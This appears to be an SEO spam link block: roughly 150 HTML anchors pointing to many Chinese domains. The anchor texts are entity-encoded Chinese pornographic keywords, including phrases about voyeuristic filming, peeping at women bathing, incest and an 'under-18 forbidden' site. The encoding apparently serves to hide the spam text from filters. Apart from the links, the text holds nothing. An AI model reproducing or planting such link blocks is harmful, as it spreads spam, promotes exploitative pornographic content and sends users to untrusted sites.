<a href="http://yuanxiangqd.com" target="_blank">&#x6027;&#x611F;&#x4E1D;&#x889C;&#x7F8E;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://quantschina.com" target="_blank">&#x56FD;&#x5185;&#x7CBE;&#x54C1;&#x81EA;&#x5728;&#x62CD;&#x7CBE;&#x9009;</a>|
<a href="http://caue.cn" target="_blank">&#x771F;&#x4EBA;&#x505A;&#x7230;&#x8BD5;&#x770B;120&#x79D2;
91&#x4E45;&#x8272;&#x6700;&#x65B0;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://rojtss.com" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x871C;&#x81C0;&#x8001;&#x725B;</a>|
<a href="http://pdkqy.com" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x65E0;&#x7801;&#x6309;&#x6469;&#x7CBE;&#x6CB9;</a>|
<a href="http://hocamr.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x719F;&#x5973;</a>|
<a href="http://ysylyg.com" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E45;</a>|
<a href="http://sxyjxc.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E09;&#x7EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://gengushu.cn" target="_blank">&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x55B7;&#x6C34;</a>|
<a href="http://whwkd.com" target="_blank">&#x4E9A;&#x6D32;&#x7537;&#x4EBA;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://100trade-china.com" target="_blank">&#x65E5;&#x672C;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://sd3t.com" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E00;&#x533A;</a>|
<a href="http://qdlongchang56.com" target="_blank">&#x56FD;&#x4EA7;&#x53C8;&#x5927;&#x53C8;&#x7C97;&#x53C8;&#x731B;&#x53C8;&#x723D;&#x7684;&#x89C6;&#x9891;</a>|
<a href="http://hs-chh.com" target="_blank">97SE&#x8272;&#x7EFC;&#x5408;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://duoyidan.com" target="_blank">&#x4E9A;&#x6D32;&#x4EBA;&#x6210;&#x7535;&#x5F71;&#x7F51;&#x7AD9;&#x4E45;&#x4E45;</a>|
<a href="http://fhux5b.com" target="_blank">&#x56FD;&#x4EA7;&#x53C8;&#x6E7F;&#x53C8;&#x7D27;&#x53C8;&#x5927;&#x53C8;&#x723D;</a>|
<a href="http://fywjfc.com" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E9A;&#x6D32;av&#x6210;&#x4EBA;&#x65E0;&#x7801;&#x56FD;&#x4EA7;</a>|
<a href="http://hbwlgj.com" target="_blank">&#x65E5;&#x97E9;&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x4E2D;&#x56FD;v</a>|
<a href="http://0769top.com" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x8272;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://qiyoutech.com" target="_blank">&#x9EC4;&#x8272;av&#x7535;&#x5F71;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://gongdipajiawang.com" target="_blank">&#x4E9A;&#x6D32;&#x719F;&#x5987;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://njdpkv.com" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4EBA;&#x59BB;</a>|
<a href="http://dd1994.com" target="_blank">&#x5728;&#x7EBF;&#x4E9A;&#x6D32;&#x89C6;&#x9891;&#x4E00;&#x533A;</a>|
<a href="http://focus-sz.com.cn" target="_blank">&#x5077;&#x62CD;&#x7F8E;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://yucaoyang.cn" target="_blank">&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x7801;&#x4E00;&#x533A;</a>|
<a href="http://dldbxf.com" target="_blank">99&#x4E45;&#x4E45;&#x4E45;&#x65E0;&#x7801;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6027;&#x7537;</a>|
<a href="http://mitingfengxiong.com" target="_blank">&#x65E5;&#x97E9;&#x6FC0;&#x60C5;&#x7535;&#x5F71;&#x4E0D;&#x5361;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://wxjhpp.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E00;&#x533A;</a>|
<a href="http://ndcihuachansi.com" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x5185;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://jszyzgw.com" target="_blank">99&#x4E45;&#x4E45;&#x4E45;&#x65E0;&#x7801;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6027;&#x7537;</a>|
<a href="http://lzctghr.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x81EA;&#x5728;&#x5728;&#x7EBF;&#x5348;&#x591C;&#x871C;&#x82BD;tv&#x5728;&#x7EBF;</a>|
<a href="http://syshdh.com" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;av&#x4E0D;&#x5361;</a>|
<a href="http://zyazbj.com" target="_blank">&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E9A;&#x6D32;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://kuajing173.com" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x64AD;&#x653E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://gb8g.com" target="_blank">&#x4E2D;&#x6587;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x89C2;&#x770B;</a>|
<a href="http://51thsl.com" target="_blank">&#x6B27;&#x7F8E;&#x6027;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x5F71;&#x9662;</a>|
<a href="http://tyzhuogao.com" target="_blank">&#x6BCF;&#x65E5;&#x66F4;&#x65B0;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://qxgxxq.com" target="_blank">&#x4E9A;&#x6D32;&#x6210;AV&#x4EBA;&#x65E0;&#x7801;&#x7EFC;&#x5408;&#x5728;&#x7EBF;</a>|
<a href="http://tehuifans.com" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://xuchangju.com" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;91&#x5728;&#x7EBF;</a>|
<a href="http://chenshoukeji.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x65E5;&#x97E9;&#x4E45;&#x4E45;</a>|
<a href="http://lyxyfcw.com" target="_blank">&#x514D;&#x8D39;&#x65E0;&#x7801;av&#x7247;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://sdw360.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;2021</a>|
<a href="http://szsarton.com" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x56FD;&#x5077;&#x62CD;&#x81EA;&#x4EA7;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x871C;&#x81C0;</a>|
<a href="http://szyjweiyi.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x7535;&#x5F71;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://447a.com" target="_blank">&#x5973;&#x4EBA;&#x8131;&#x4E86;&#x5185;&#x88E4;&#x8DB4;&#x5F00;&#x817F;&#x8BA9;&#x7537;&#x8E81;</a>|
<a href="http://choujiang6.com" target="_blank">&#x4E9A;&#x6D32;av&#x6781;&#x54C1;&#x89C6;&#x89C9;&#x76DB;&#x5BB4;</a>|
<a href="http://ysylyg.com" target="_blank">&#x56FD;&#x4EA7;&#x9999;&#x7EBF;&#x8549;&#x7CBE;&#x54C1;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://linanxuda.com" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x6B27;&#x7F8E;&#x4E8C;&#x533A;</a>|
<a href="http://jawelmao.com" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;97&#x5728;&#x7EBF;&#x7CBE;&#x54C1;&#x4E00;&#x533A;</a>|
<a href="http://dqhlwfc.com" target="_blank">&#x4E9A;&#x6D32;va&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://xizangyinxiang.com" target="_blank">&#x56FD;&#x4EA7;&#x5348;&#x591C;&#x798F;&#x5229;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://ntjskj.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x8272;&#x6B32;&#x8272;&#x4E00;&#x8272;www</a>|
<a href="http://szcmytea.com" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://yhqdyy.com" target="_blank">&#x4E45;&#x4E45;99&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6210;&#x4EBA;</a>|
<a href="http://zhaols.com" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x6210;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://ymsww.com" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://sdhmfs.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x5348;&#x591C;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://ganxi666.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x4EA7;&#x56FD;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://yuchitu.com" target="_blank">&#x624B;&#x673A;&#x770B;&#x7247;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://cdinlove.cn" target="_blank">&#x56FD;&#x4EA7;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://xdypx.com" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x4E00;&#x533A;</a>|
<a href="http://lx128.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;&#x4E9A;&#x6D32;</a>|
<a href="http://jxbszc.cn" target="_blank">&#x4E71;&#x719F;&#x5973;&#x9AD8;&#x6F6E;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://xyx366.com" target="_blank">&#x65E0;&#x7801;&#x514D;&#x8D39;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;&#x64AD;&#x653E;</a>|
<a href="http://maketech.com.cn" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4EBA;</a>|
<a href="http://zjzhuoya.com" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x5185;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://447a.com" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5236;&#x670D;&#x4E1D;&#x889C;&#x4E00;&#x533A;</a>|
<a href="http://meiyavip.com" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E71;&#x7801;&#x7B2C;&#x4E00;&#x4E8C;&#x4E09;&#x533A;</a>|
<a href="http://lymxf.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://syhmck.com" target="_blank">&#x6700;&#x65B0;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://tianlaoshijiameng.com" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x5566;&#x5566;&#x5566;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://zgxdty.com" target="_blank">91&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x7EFC;&#x5408;&#x4E45;</a>|
<a href="http://alicehostel.com" target="_blank">91&#x9EBB;&#x8C46;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://cqmwy.com" target="_blank">&#x5728;&#x7EBF;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E9A;&#x6D32;</a>|
<a href="http://hbjlky.com" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x5361;&#x4E8C;&#x5361;&#x4E09;&#x5361;&#x56DB;&#x9AD8;&#x6E05;</a>|
<a href="http://xyx366.com" target="_blank">&#x4E45;&#x4E45;&#x4E45;99&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://wnetworks.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x5C11;&#x5987;&#x719F;&#x5973;</a>|
<a href="http://taohui8.com" target="_blank">&#x4E9A;&#x6D32;&#x5929;&#x5802;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://btshangshang.com" target="_blank">&#x56FD;&#x4EA7;&#x7247;&#x5348;&#x591C;&#x7CBE;&#x54C1;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://1798mobi.com" target="_blank">&#x65E5;&#x97E9;&#x7406;&#x4F26;&#x5728;&#x7EBF;</a>|
<a href="http://17baotech.com" target="_blank">&#x4E45;&#x4E45;99&#x4E5D;&#x4E5D;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x871C;&#x6843;</a>|
<a href="http://gxjdwx.com" target="_blank">av&#x9C81;&#x7247;&#x4E00;&#x533A;&#x9C81;&#x7247;&#x4E8C;&#x533A;&#x9C81;&#x7247;&#x4E09;&#x533A;</a>|
<a href="http://dggyqc.com" target="_blank">&#x672A;&#x6EE1;&#x5341;&#x516B;18&#x7981;&#x6B62;&#x514D;&#x8D39;&#x7F51;&#x7AD9;</a>|
<a href="http://wuxishj.com" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://ndcihuachansi.com" target="_blank">&#x6210;&#x4EBA;&#x8272;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://qzyszx.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x798F;&#x5229;69&#x5802;</a>|
<a href="http://bdyc365.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6210;&#x4EBA;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://rjxkj.com" target="_blank">&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4EBA;&#x59BB;&#x4E00;&#x533A;</a>|
<a href="http://wuhanqz.com" target="_blank">&#x5077;&#x7AA5;&#x7F8E;&#x5973;&#x6D17;&#x6FA1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://kdceo.com" target="_blank">&#x56FD;&#x4EA7;&#x4E71;&#x6C88;&#x9633;&#x5973;&#x4EBA;&#x9AD8;&#x6F6E;&#x4E71;&#x53EB;&#x8001;</a>|
<a href="http://carlo520.com" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x65E0;&#x7801;AV&#x5728;&#x7EBF;&#x5F71;&#x9662;L</a>|
<a href="http://welllove.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6BDB;&#x7247;&#x65E0;&#x7801;</a>|
<a href="http://yiluhome.com" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E2D;&#x6587;&#x89C6;&#x9891;</a>|
<a href="http://njytjc.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x6B27;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://drscf.com" target="_blank">&#x4E9A;&#x6D32;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://sxhftdhb.com" target="_blank">&#x56FD;&#x4EA7;&#x4E71;&#x4EBA;&#x4F26;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x65E0;&#x7801;</a>|
<a href="http://flmei.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x514D;&#x514D;&#x8D39;&#x7CBE;&#x54C1;</a>|
<a href="http://52fangte.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6BDB;&#x7247;a&#x2228;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;</a>|
<a href="http://bjzyzh.com" target="_blank">&#x7537;&#x4EBA;&#x6252;&#x5F00;&#x5973;&#x4EBA;&#x5185;&#x88E4;&#x5F3A;&#x543B;&#x6876;&#x8FDB;&#x53BB;</a>|
<a href="http://qdlonger.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E71;&#x4EBA;&#x4F26;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://jscxgy.com" target="_blank">&#x72E0;&#x72E0;&#x64CD;&#x72E0;&#x72E0;&#x64CD;&#x72E0;&#x72E0;&#x64CD;</a>|
<a href="http://89575555.cn" target="_blank">&#x9EC4;&#x6C61;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://gzbhzc.com" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E9A;&#x6D32;&#x7B2C;&#x4E00;&#x9875;&#x5728;&#x7EBF;</a>|
<a href="http://nbxiaogu.com" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://422334.com" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E2D;&#x6587;&#x65E0;&#x7EBF;&#x7801;</a>|
<a href="http://fjsoc.com" target="_blank">&#x6210;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;&#x514D;&#x8D39;</a>|
<a href="http://eameet.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5236;&#x670D;&#x4E1D;&#x889C;</a>|
<a href="http://gb8g.com" target="_blank">&#x4E45;&#x4E45;&#x5A77;&#x5A77;&#x6FC0;&#x60C5;&#x7EFC;&#x5408;&#x8272;&#x7EFC;&#x5408;&#x4FFA;&#x4E5F;&#x53BB;</a>|
<a href="http://junheng168.cn" target="_blank">&#x4E45;&#x4E45;&#x7EFC;&#x5408;&#x4E1D;&#x889C;&#x957F;&#x817F;&#x4E1D;&#x889C;</a>|
<a href="http://jiang-hong.com" target="_blank">&#x6B27;&#x7F8E;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x5348;&#x591C;&#x514D;&#x8D39;&#x5F71;&#x89C6;</a>|
<a href="http://87888333.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;VA&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E1D;&#x74DC;&#x5F71;&#x9662;</a>|
<a href="http://843v.com" target="_blank">&#x5C11;&#x5987;&#x90BB;&#x5C45;&#x5185;&#x5C04;&#x5728;&#x7EBF;</a>|
<a href="http://alicehostel.com" target="_blank">&#x65E5;&#x672C;&#x556A;&#x556A;&#x556A;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://buaiba.com" target="_blank">&#x56FD;&#x4EA7;&#x80F8;&#x5927;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7C89;&#x5AE9;&#x601D;&#x6B32;</a>|
<a href="http://leyouk.com" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E00;&#x533A;</a>|
<a href="http://diystring.com" target="_blank">99&#x5728;&#x7EBF;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://zyjcbj.com" target="_blank">&#x4E30;&#x6EE1;&#x4EBA;&#x59BB;&#x88AB;&#x9ED1;&#x4EBA;&#x731B;&#x70C8;&#x8FDB;&#x5165;</a>|
<a href="http://hrbjzhq.cn" target="_blank">&#x6B27;&#x6D32;&#x6FC0;&#x60C5;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://t3f3.com" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x64AD;&#x653E;</a>|
<a href="http://nei-design.com" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x798F;&#x5229;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://fengtianyuanlin.com" target="_blank">&#x4E9A;&#x6D32;&#x6210;&#x4EBA;&#x6C38;&#x4E45;&#x514D;&#x8D39;&#x5728;&#x7EBF;</a>|
<a href="http://dyxsj.com" target="_blank">&#x6210;&#x4EBA;&#x4E71;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;AV0</a>|
<a href="http://9hiphop.com" target="_blank">&#x6B27;&#x7F8E;XXXX&#x505A;&#x53D7;&#x6027;&#x6B27;&#x7F8E;88</a>|
<a href="http://baobeizhu.com" target="_blank">&#x4E45;&#x4E45;&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;</a>|
<a href="http://7show.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E09;&#x7EA7;</a>|
<a href="http://lpaizxr.com" target="_blank">&#x56FD;&#x4EA7;&#x5077;&#x62CD;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://bkcp1.com" target="_blank">&#x4E45;&#x4E45;&#x5A77;&#x5A77;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x65E5;&#x672C;</a>|
<a href="http://0591daiyun.com" target="_blank">&#x5929;&#x5802;&#x4E09;&#x7EA7;&#x6210;&#x4EBA;&#x4E45;&#x4E45;av</a>|
<a href="http://pychair.com" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x767D;&#x6D46;&#x4E45;&#x4E45;69</a>|
<a href="http://szhaoli.cn" target="_blank">&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x89C6;&#x6B27;&#x7F8E;&#x4E9A;&#x7EFC;&#x5408;</a>|
<a href="http://acepom17.com" target="_blank">&#x65E5;&#x97E9;&#x4E0D;&#x5361;&#x4E00;&#x533A;&#x4E94;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://osoot.com" target="_blank">&#x4E9A;&#x6D32;&#x5348;&#x591C;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://chanshiguans.com" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x6210;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://mzjczs.com" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x4EBA;&#x59BB;&#x4E00;&#x533A;</a>|
<a href="http://laofanggaizhao.com" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x4E00;&#x5361;2&#x5361;3&#x5361;4&#x5361;&#x65E0;&#x5361;&#x514D;&#x8D39;2020</a>|
<a href="http://hnsbz.cn" target="_blank">&#x65E5;&#x8E81;&#x591C;&#x8E81;&#x72E0;&#x72E0;&#x8E81;2001</a>|
<a href="http://yingbangquan.com" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x9053;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://kwgsbs.com" target="_blank">&#x65E5;&#x97E9;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x7535;&#x5F71;</a>|
<a href="http://sjsm2010.com" target="_blank">&#x4E9A;&#x6D32;&#x6700;&#x5927;av&#x7F51;&#x7AD9;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://dxshiyongjun.com" target="_blank">&#x4E9A;&#x5DDE;&#x5C11;&#x5987;&#x65E0;&#x5957;&#x5185;&#x5C04;&#x6FC0;&#x60C5;&#x89C6;&#x9891;</a>|
<a href="http://jcljr88.com" target="_blank">&#x7F9E;&#x7F9E;&#x7B54;&#x7B54;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x7F51;&#x7AD9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://geppark.com" target="_blank">&#x65E5;&#x97E9;&#x4E2D;&#x6587;&#x65E0;&#x7801;av&#x8D85;&#x6E05;</a>|
<a href="http://wtechan.com" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x65E5;&#x97E9;&#x5728;&#x7EBF;</a>|
<a href="http://shandongxinyijia.com" target="_blank">&#x6B27;&#x7F8E;&#x4E13;&#x533A; &#x4E00;&#x533A;</a>|
<a href="http://candosoft.cn" target="_blank">&#x65E5;&#x672C;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://xlzsj.cn" target="_blank">&#x6210;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E0D;&#x5361;</a>|
<a href="http://hzy17z.com" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E09;&#x7247;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
